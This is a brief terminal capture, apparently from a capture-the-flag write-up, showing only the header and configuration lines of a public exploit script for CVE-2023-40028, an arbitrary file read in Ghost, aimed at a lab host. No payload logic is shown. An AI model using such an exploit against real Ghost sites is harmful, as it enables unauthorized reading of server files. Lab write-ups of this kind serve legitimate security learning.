 ┌──(pun㉿spark)-[~/Downloads]
└─$ cat CVE-2023-40028.sh
#!/bin/bash
# Exploit Title: Ghost Arbitrary File Read
# Date: 10-03-2024
# Exploit Author: Mohammad Yassine
# Vendor Homepage: https://ghost.org/
# Version: BEFORE [ 5.59.1 ]
# Tested on: [ debian 11 bullseye ghost docker image ]
# CVE : CVE-2023-40028
#THIS EXPLOIT WAS TESTED AGAINST A SELF HOSTED GHOST IMAGE USING DOCKER
#GHOST ENDPOINT
GHOST_URL='http://linkvortex.htb'
GHOST_API="$GHOST_URL/ghost/api/v3/admin/"
API_VERSION='v3.0'